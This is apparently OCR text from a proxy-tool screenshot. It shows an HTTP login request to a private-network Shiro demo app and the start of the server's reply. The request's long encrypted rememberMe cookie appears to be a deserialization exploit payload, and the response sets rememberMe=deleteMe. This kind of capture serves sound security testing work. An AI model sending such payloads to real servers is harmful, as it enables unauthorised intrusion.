 Request
Raw
Params
Headers
Hex
POST /login.jsp HTTP/1.1
Host: 192.168.66.38:86
Content-Length: 48
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Origin: http://192.168.66.38:86
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://192.168.66.38:86/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
rememberMe=FYjZ4cmiTQG5KoPhdFsR8cNQ8DXVE9EI5g7i/zEjn49A/wZyh/zkSAIMOx1
GYxASdtI4j2SssNFJdnH3IE7bdtg6NGIPS1tGwVYqZYTX/nzo1ezwpTH8Fx5kULGENmafu
31qD7MR71ACjxbZURyimFADHX5LgwI24RKUK5zViPYyV76bPyJjJm9I8MESXj1r+3DPg5
FJ9Tjo948Iw/IcywZ3cAQbOzUWqXpCZb5UbjGhfN9RIMZdAQsewPfAn3Io/HkpUsmk+u2W
9CSP+L6Nay2a4AgWez2njZ11Z9VQf6YVPSV9NspI6fNaoMIXK0uxPuV4hvzU/WgoI4r+ai
ovC993AIC7Z2L7U0XDiTebn3WzfSW9VpCuLDxzHAZ7/wPKM+fIzBnIhIvnzJQ75sOXIA==;
PHPSESSID=a4052644ce73e654815c65cc066a5e31;
JSESSIONID=446AB66D71576944404F494887B0B63F
Connection: close
username=a&password=a&rememberMe=on&submit=Login
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 10-Aug-2019 17:31:42 GMT
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 10-Aug-2019 17:31:42 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2249
Date: Sun, 11 Aug 2019 17:31:42 GMT
Connection: close
<html>
<head>
<link type="text/css" rel="stylesheet" href="/style.css"/>
</head>
<body>
<h2>Please Log in</h2>
<p>Here are a few sample accounts to play with in the default text-based Realm (used for this
demo and test installs only). Do you remember the movie these names came from? ;)</p>
<style type="text/css">